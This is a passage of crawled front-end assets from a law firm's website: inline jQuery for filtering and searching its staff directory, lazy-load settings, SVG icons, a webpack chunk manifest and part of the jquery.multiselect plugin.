Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/img/chevron-thin-right-black.svg?8f2f0d2bde5d513dcbe097e64871889a
body_size: 133
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8" height="13" viewBox="0 0 8 13">
    <path id="Path" d="M0,6,6,0l6,6" transform="translate(6.354 0.354) rotate(90)" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae
body_size: 265
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17">
    <path id="Shape" d="M12,17V11.259a14.907,14.907,0,0,1,1.111-5.825A17.559,17.559,0,0,1,17,0l3.278,2.676a11.808,11.808,0,0,0-3.389,5.351H21V17ZM0,17V11.259A14.907,14.907,0,0,1,1.112,5.434,17.559,17.559,0,0,1,5,0L8.278,2.676A11.808,11.808,0,0,0,4.889,8.026H9V17Z" fill="#fab709"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0
body_size: 5705
content:
!function(){"use strict";var e,s,t,i,n,r={},o={};function d(e){var s=o[e];if(void 0!==s)return s.exports;var t=o[e]={id:e,exports:{}};return r[e].call(t.exports,t,t.exports,d),t.exports}d.m=r,e=[],d.O=function(s,t,i,n){if(!t){var r=1/0;for(a=0;a<e.length;a++){t=e[a][0],i=e[a][1],n=e[a][2];for(var o=!0,c=0;c<t.length;c++)(!1&n||r>=n)&&Object.keys(d.O).every((function(e){return d.O[e](t[c])}))?t.splice(c--,1):(o=!1,n<r&&(r=n));if(o){e.splice(a--,1);var j=i();void 0!==j&&(s=j)}}return s}n=n||0;for(var a=e.length;a>0&&e[a-1][2]>n;a--)e[a]=e[a-1];e[a]=[t,i,n]},d.n=function(e){var s=e&&e.__esModule?function(){return e.default}:function(){return e};return d.d(s,{a:s}),s},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},d.t=function(e,i){if(1&i&&(e=this(e)),8&i)return e;if("object"==typeof e&&e){if(4&i&&e.__esModule)return e;if(16&i&&"function"==typeof e.then)return e}var n=Object.create(null);d.r(n);var r={};s=s||[null,t({}),t([]),t(t)];for(var o=2&i&&e;"object"==typeof o&&!~s.indexOf(o);o=t(o))Object.getOwnPropertyNames(o).forEach((function(s){r[s]=function(){return e[s]}}));return r.default=function(){return e},d.d(n,r),n},d.d=function(e,s){for(var t in s)d.o(s,t)&&!d.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:s[t]})},d.f={},d.e=function(e){return Promise.all(Object.keys(d.f).reduce((function(s,t){return d.f[t](e,s),s}),[]))},d.u=function(e){return 6071===e?"js/6071.js?id=af5ef522":9003===e?"js/9003.js?id=db971d69":423===e?"js/423.js?id=dbb690f9":661===e?"js/661.js?id=bfd03f9d":3784===e?"js/3784.js?id=d618a1e3":497===e?"js/497.js?id=dea8fa06":1582===e?"js/1582.js?id=74773995":2087===e?"js/2087.js?id=02eb5533":8561===e?"js/8561.js?id=721ec87b":5902===e?"js/5902.js?id=269c69f9":6998===e?"js/6998.js?id=67e0a6a0":3391===e?"js/3391.js?id=48b7e0f8":3002===e?"js/3002.js?id=07bc564e":3246===e?"js/3246.js?id=2ffe536b":3733===e?"js/3733.js?id=c2a5ea90":7692===e?"js/7692.js?id=04c62b71":8587===e?"js/8587.js?id=8eb25f37":6189===e?"js/6189.js?id=99479434":3670===e?"js/3670.js?id=7ea2e512":1155===e?"js/vendor-vuex.js?id=66eaf56b":7382===e?"js/vendor-vue.js?id=2be05738":838===e?"js/838.js?id=87f8dc0f":5283===e?"js/5283.js?id=07c17cf3":7173===e?"js/7173.js?id=2fd07d9c":8437===e?"js/8437.js?id=bd03ecdc":5133===e?"js/5133.js?id=34dfbc99":8769===e?"js/8769.js?id=43863dce":8114===e?"js/8114.js?id=2cbb09ae":2271===e?"js/2271.js?id=dff1c83d":3570===e?"js/3570.js?id=c08c9992":146===e?"js/146.js?id=a485015d":3123===e?"js/3123.js?id=b809ab3e":4840===e?"js/4840.js?id=cf7e8b7f":4579===e?"js/4579.js?id=03f6ad33":520===e?"js/520.js?id=d50208d1":3023===e?"js/3023.js?id=3c0e3c01":9423===e?"js/9423.js?id=fb71ce1d":4996===e?"js/4996.js?id=3bd601d1":4049===e?"js/4049.js?id=34ed3c31":1773===e?"js/1773.js?id=a5d40c1e":7820===e?"js/7820.js?id=91f80956":6393===e?"js/6393.js?id=32b12684":109===e?"js/109.js?id=ef344156":1491===e?"js/1491.js?id=c2cf350d":7676===e?"js/7676.js?id=13ab6350":1857===e?"js/1857.js?id=447876ca":763===e?"js/763.js?id=a7a92548":8297===e?"js/8297.js?id=31cb28b6":6302===e?"js/6302.js?id=6cf62778":1442===e?"js/1442.js?id=ef158c07":"/js/vendor.js"},d.miniCssF=function(e){return{420:"css/single-news-insights",472:"css/single-podcast",703:"css/admin",3837:"css/single-publication",5445:"css/tax-event-series",6075:"css/single-email",6914:"css/base_theme_style",6938:"css/style",7305:"css/single-event",8728:"css/single-video",9259:"css/single-people",9864:"css/tax-podcast-series",9912:"css/print-news-insights"}[e]+".css"},d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=function(e,s){return Object.prototype.hasOwnProperty.call(e,s)},i={},n="laravel-mix-boilerplate:",d.l=function(e,s,t,r){if(i[e])i[e].push(s);else{var o,c;if(void 0!==t)for(var j=document.getElementsByTagName("script"),a=0;a<j.length;a++){var f=j[a];if(f.getAttribute("src")==e||f.getAttribute("data-webpack")==n+t){o=f;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,d.nc&&o.setAttribute("nonce",d.nc),o.setAttribute("data-webpack",n+t),o.src=e),i[e]=[s];var u=function(s,t){o.onerror=o.onload=null,clearTimeout(l);var n=i[e];if(delete i[e],o.parentNode&&o.parentNode.removeChild(o),n&&n.forEach((function(e){return e(t)})),s)return s(t)},l=setTimeout(u.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=u.bind(null,o.onerror),o.onload=u.bind(null,o.onload),c&&document.head.appendChild(o)}},d.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.p="/app/themes/picostrap5-child-base/dist/",function(){var e={8929:0,9912:0,6938:0,3837:0,6075:0,9259:0,6914:0,703:0,9864:0,472:0,5445:0,7305:0,8728:0,420:0};d.f.j=function(s,t){var i=d.o(e,s)?e[s]:void 0;if(0!==i)if(i)t.push(i[2]);else if(/^(6(075|914|938)|9(259|864|912)|3837|420|472|5445|703|7305|8728|8929)$/.test(s))e[s]=0;else{var n=new Promise((function(t,n){i=e[s]=[t,n]}));t.push(i[2]=n);var r=d.p+d.u(s),o=new Error;d.l(r,(function(t){if(d.o(e,s)&&(0!==(i=e[s])&&(e[s]=void 0),i)){var n=t&&("load"===t.type?"missing":t.type),r=t&&t.target&&t.target.src;o.message="Loading chunk "+s+" failed.\n("+n+": "+r+")",o.name="ChunkLoadError",o.type=n,o.request=r,i[1](o)}}),"chunk-"+s,s)}},d.O.j=function(s){return 0===e[s]};var s=function(s,t){var i,n,r=t[0],o=t[1],c=t[2],j=0;if(r.some((function(s){return 0!==e[s]}))){for(i in o)d.o(o,i)&&(d.m[i]=o[i]);if(c)var a=c(d)}for(s&&s(t);j<r.length;j++)n=r[j],d.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return d.O(a)},t=self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[];t.forEach(s.bind(null,0)),t.push=s.bind(null,t.push.bind(t))}(),d.nc=void 0}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9
body_size: 124
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="11" viewBox="0 0 20 11">
    <path id="Union_1" d="M5578.5-11321.764h-13v-2.093h13v-4.182l7,5.092-7,5.092Z" transform="translate(-5565.5 11328.038)" fill="#fab709"/>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js
body_size: 5028
content:
/**
 * Display a nice easy to use multiselect list
 * @Version: 2.0
 * @Author: Patrick Springstubbe
 * @Contact: @JediNobleclem
 * @Website: springstubbe.us
 * @Source: https://github.com/nobleclem/jQuery-MultiSelect
 * @Notes: If select list is hidden on page load use the jquery.actual plugin
 *         to resolve issues with preselected items placeholder text
 *         https://github.com/dreamerslab/jquery.actual
 *
 * Usage:
 *     $('select[multiple]').multiselect();
 *     $('select[multiple]').multiselect({ placeholder: 'Select options' });
 *     $('select[multiple]').multiselect('reload');
 *     $('select[multiple]').multiselect( 'loadOption', [{
 *         name   : 'Option Name 1',
 *         value  : 'option-value-1',
 *         checked: false
 *     },{
 *         name   : 'Option Name 2',
 *         value  : 'option-value-2',
 *         checked: false
 *     }]);
 *
 **/
(function($){
    var defaults = {
        placeholder   : 'Select options', // text to use in dummy input
        columns       : 1,                // how many columns should be use to show options
        search        : false,            // include option search box
        // search filter options
        searchOptions : {
            'default'    : 'Search',             // search input placeholder text
            showOptGroups: false,                // show option group titles if no options remaining
            onSearch     : function( element ){} // fires on keyup before search on options happens
        },
        selectAll     : false, // add select all option
        selectGroup   : false, // select entire optgroup
        minHeight     : 200,   // minimum height of option overlay
        maxHeight     : null,  // maximum height of option overlay
        showCheckbox  : true,  // display the checkbox to the user
        jqActualOpts  : {},    // options for jquery.actual

        // Callbacks
        onLoad        : function( element ) {  // fires at end of list initialization
            $(element).hide();
        },
        onOptionClick : function( element, option ){}, // fires when an option is clicked

        // @NOTE: these are for future development
        maxWidth      : null,  // maximum width of option overlay (or selector)
        minSelect     : false, // minimum number of items that can be selected
        maxSelect     : false, // maximum number of items that can be selected
    };

    var msCounter = 1;

    function MultiSelect( element, options )
    {
        this.element = element;
        this.options = $.extend( {}, defaults, options );
        this.load();
    }

    MultiSelect.prototype = {
        /* LOAD CUSTOM MULTISELECT DOM/ACTIONS */
        load: function() {
            var instance = this;

            // make sure this is a select list and not loaded
            if( (instance.element.nodeName != 'SELECT') || $(instance.element).hasClass('jqmsLoaded') ) {
                return true;
            }

            // sanity check so we don't double load on a select element
            $(instance.element).addClass('jqmsLoaded');

            // add option container
            $(instance.element).after('<div class="ms-options-wrap"><button>None Selected</button><div class="ms-options"><ul></ul></div></div>');
            var placeholder = $(instance.element).next('.ms-options-wrap').find('> button:first-child');
            var optionsWrap = $(instance.element).next('.ms-options-wrap').find('> .ms-options');
            var optionsList = optionsWrap.find('> ul');
            var hasOptGroup = $(instance.element).find('optgroup').length ? true : false;

            var maxWidth = null;
            if( typeof instance.options.width == 'number' ) {
                optionsWrap.parent().css( 'position', 'relative' );
                maxWidth = instance.options.width;
            }
            else if( typeof instance.options.width == 'string' ) {
                $( instance.options.width ).css( 'position', 'relative' );
                maxWidth = '100%';
            }
            else {
                optionsWrap.parent().css( 'position', 'relative' );
            }

            var maxHeight = ($(window).height() - optionsWrap.offset().top - 20);
            if( instance.options.maxHeight ) {
                maxHeight = ($(window).height() - optionsWrap.offset().top - 20);
                maxHeight = maxHeight < instance.options.minHeight ? instance.options.minHeight : maxheight;
            }

            maxHeight = maxHeight < instance.options.minHeight ? instance.options.minHeight : maxHeight;

            optionsWrap.css({
                maxWidth : maxWidth,
                minHeight: instance.options.minHeight,
                maxHeight: maxHeight,
                overflow : 'auto'
            }).hide();

            // isolate options scroll
            // @source: https://github.com/nobleclem/jQuery-IsolatedScroll
            optionsWrap.bind( 'touchmove mousewheel DOMMouseScroll', function ( e ) {
                if( ($(this).outerHeight() < $(this)[0].scrollHeight) ) {
                    var e0 = e.originalEvent,
                        delta = e0.wheelDelta || -e0.detail;

                    if( ($(this).outerHeight() + $(this)[0].scrollTop) > $(this)[0].scrollHeight ) {
                        e.preventDefault();
                        this.scrollTop += ( delta < 0 ? 1 : -1 );
                    }
                }
            });

            // hide options menus if click happens off of the list placeholder button
            $(document).off('click.ms-hideopts').on('click.ms-hideopts', function( event ){
                if( !$(event.target).closest('.ms-options-wrap').length ) {
                    $('.ms-options-wrap > .ms-options:visible').hide();
                }
            });

            // disable button action
            placeholder.bind('mousedown',function( event ){
                // ignore if its not a left click
                if( event.which != 1 ) {
                    return true;
                }

                // hide other menus before showing this one
                $('.ms-options-wrap > .ms-options:visible').each(function(){
                    if( $(this).parent().prev()[0] != optionsWrap.parent().prev()[0] ) {
                        $(this).hide();
                    }
                });

                // show/hide options
                optionsWrap.toggle();

                // recalculate height
                if( optionsWrap.is(':visible') ) {
                    optionsWrap.css( 'maxHeight', '' );

                    var maxHeight = ($(window).height() - optionsWrap.offset().top - 20);
                    if( instance.options.maxHeight ) {
                        maxHeight = ($(window).height() - optionsWrap.offset().top - 20);
                        maxHeight = maxHeight < instance.options.minHeight ? instance.options.minHeight : maxheight;
                    }
                    maxHeight = maxHeight < instance.options.minHeight ? instance.options.minHeight : maxHeight;

                    optionsWrap.css( 'maxHeight', maxHeight );
                }
            }).click(function( event ){ event.preventDefault(); });

            // add placeholder copy
            if( instance.options.placeholder ) {
                placeholder.text( instance.options.placeholder );
            }

            // add search box
            if( instance.options.search ) {
                optionsList.before('<div class="ms-search"><input type="text" value="" placeholder="'+ instance.options.searchOptions['default'] +'" /></div>');

                var search = optionsWrap.find('.ms-search input');
                search.on('keyup', function(){
                    // ignore keystrokes that don't make a difference
                    if( $(this).data('lastsearch') == $(this).val() ) {
                        return true;
                    }

                    $(this).data('lastsearch', $(this).val() );

                    // USER CALLBACK
                    if( typeof instance.options.searchOptions.onSearch == 'function' ) {
                        instance.options.searchOptions.onSearch( instance.element );
                    }

                    // search non optgroup li's
                    optionsList.find('li:not(.optgroup)').each(function(){
                        var optText = $(this).text();

                        // show option if string exists
                        if( optText.toLowerCase().indexOf( search.val().toLowerCase() ) > -1 ) {
                            $(this).show();
                        }
                        // don't hide selected items
                        else if( !$(this).hasClass('selected') ) {
                            $(this).hide();
                        }

                        // hide / show optgroups depending on if options within it are visible
                        if( !instance.options.searchOptions.showOptGroups && $(this).closest('li.optgroup') ) {
                            $(this).closest('li.optgroup').show();

                            if( $(this).closest('li.optgroup').find('li:visible').length ) {
                                $(this).closest('li.optgroup').show();
                            }
                            else {
                                $(this).closest('li.optgroup').hide();
                            }
                        }
                    });
                });
            }

            // add global select all options
            if( instance.options.selectAll ) {
                optionsList.before('<a href="#" class="ms-selectall global">Select all</a>');
            }

            // handle select all option
            optionsWrap.on('click', '.ms-selectall', function( event ){
                event.preventDefault();

                if( $(this).hasClass('global') ) {
                    // check if any selected if so then select them
                    if( optionsList.find('li:not(.optgroup)').filter(':not(.selected)').length ) {
                        optionsList.find('li:not(.optgroup)').filter(':not(.selected)').find('input[type="checkbox"]').trigger('click');
                    }
                    // deselect everything
                    else {
                        optionsList.find('li:not(.optgroup).selected input[type="checkbox"]').trigger('click');
                    }
                }
                else if( $(this).closest('li').hasClass('optgroup') ) {
                    var optgroup = $(this).closest('li.optgroup');

                    // check if any selected if so then select them
                    if( optgroup.find('li:not(.selected)').length ) {
                        optgroup.find('li:not(.selected) input[type="checkbox"]').trigger('click');
                    }
                    // deselect everything
                    else {
                        optgroup.find('li.selected input[type="checkbox"]').trigger('click');
                    }
                }
            });

            // add options to wrapper
            var options = [];
            $(instance.element).children().each(function(){
                if( this.nodeName == 'OPTGROUP' ) {
                    var groupOptions = [];

                    $(this).children('option').each(function(){
                        groupOptions[ $(this).val() ] = {
                            name   : $(this).text(),
                            value  : $(this).val(),
                            checked: $(this).prop( 'selected' )
                        };
                    });

                    options.push({
                        label  : $(this).attr('label'),
                        options: groupOptions
                    });
                }
                else if( this.nodeName == 'OPTION' ) {
                    options.push({
                        name   : $(this).text(),
                        value  : $(this).val(),
                        checked: $(this).prop( 'selected' )
                    });
                }
                else {
                    // bad option
                    return true;
                }
            });
            instance.loadOptions( options );

            // COLUMNIZE
            if( hasOptGroup ) {
                // float non grouped options
                optionsList.find('> li:not(.optgroup)').css({
                    float: 'left',
                    width: (100 / instance.options.columns) +'%'
                });

                // add CSS3 column styles
                optionsList.find('li.optgroup').css({
                    clear: 'both'
                }).find('> ul').css({
                    'column-count'        : instance.options.columns,
                    'column-gap'          : 0,
                    '-webkit-column-count': instance.options.columns,
                    '-webkit-column-gap'  : 0,
                    '-moz-column-count'   : instance.options.columns,
                    '-moz-column-gap'     : 0
                });

                // for crappy IE versions float grouped options
                if( this._ieVersion() && (this._ieVersion() < 10) ) {
                    optionsList.find('li.optgroup > ul > li').css({
                        float: 'left',
                        width: (100 / instance.options.columns) +'%'
                    });
                }
            }
            else {
                // add CSS3 column styles
                optionsList.css({
                    'column-count'        : instance.options.columns,
                    'column-gap'          : 0,
                    '-webkit-column-count': instance.options.columns,
                    '-webkit-column-gap'  : 0,
                    '-moz-column-count'   : instance.options.columns,
                    '-moz-column-gap'     : 0
                });

                // for crappy IE versions float grouped options
                if( this._ieVersion() && (this._ieVersion() < 10) ) {
                    optionsList.find('> li').css({
                        float: 'left',
                        width: (100 / instance.options.columns) +'%'
                    });
                }
            }

            // BIND SELECT ACTION
            optionsWrap.on( 'click', 'input[type="checkbox"]', function(){
                $(this).closest( 'li' ).toggleClass( 'selected' );

                var select = optionsWrap.parent().prev();

                // toggle clicked option
                select.find('option[value="'+ $(this).val() +'"]').prop(
                    'selected', $(this).is(':checked')
                ).closest('select').trigger('change');

                if( typeof instance.options.onOptionClick == 'function' ) {
                    instance.options.onOptionClick();
                }

                instance._updatePlaceholderText();
            });

            // hide native select list
            if( typeof instance.options.onLoad === 'function' ) {
                instance.options.onLoad( instance.element );
            }
            else {
                $(instance.element).hide();
            }
        },

        /* LOAD SELECT OPTIONS */
        loadOptions: function( options, overwrite ) {
            overwrite = (typeof overwrite == 'boolean') ? overwrite : true;

            var instance    = this;
            var optionsList = $(instance.element).next('.ms-options-wrap').find('> .ms-options > ul');

            if( overwrite ) {
                optionsList.find('> li').remove();
            }

            for( var key in options ) {
                var thisOption = options[ key ];
                var container  = $('<li></li>');

                // optgroup
                if( thisOption.hasOwnProperty('options') ) {
                    container.addClass('optgroup');
                    container.append('<span class="label">'+ thisOption.label +'</span>');
                    container.find('> .label').css({
                        clear: 'both'
                    });

                    if( instance.options.selectGroup ) {
                        container.append('<a href="#" class="ms-selectall">Select all</a>')
                    }
                    
                    container.append('<ul></ul>');

                    for( var gKey in thisOption.options ) {
                        var thisGOption = thisOption.options[ gKey ];
                        var gContainer  = $('<li></li>').addClass('ms-reflow');

                        instance._addOption( gContainer, thisGOption );

                        container.find('> ul').append( gContainer );
                    }
                }
                // option
                else if( thisOption.hasOwnProperty('value') ) {
                    container.addClass('ms-reflow')

                    instance._addOption( container, thisOption );
                }

                optionsList.append( container );
            }

            optionsList.find('.ms-reflow input[type="checkbox"]').each(function( idx ){
                if( $(this).css('display').match(/block$/) ) {
                    var checkboxWidth = $(this).outerWidth();
                        checkboxWidth = checkboxWidth ? checkboxWidth : 15;

                    $(this).closest('label').css(
                        'padding-left',
                        (parseInt( $(this).closest('label').css('padding-left') ) * 2) + checkboxWidth
                    );

                    $(this).closest('.ms-reflow').removeClass('ms-reflow');
                }
            });

            instance._updatePlaceholderText();
        },

        /* RESET THE DOM */
        unload: function() {
            $(this.element).next('.ms-options-wrap').remove();
            $(this.element).show(function(){
                $(this).css('display','').removeClass('jqmsLoaded');
            });
        },

        /* RELOAD JQ MULTISELECT LIST */
        reload: function() {
            // remove existing options
            $(this.element).next('.ms-options-wrap').remove();
            $(this.element).removeClass('jqmsLoaded');

            // load element
            this.load();
        },

        /** PRIVATE FUNCTIONS **/
        // update selected placeholder text
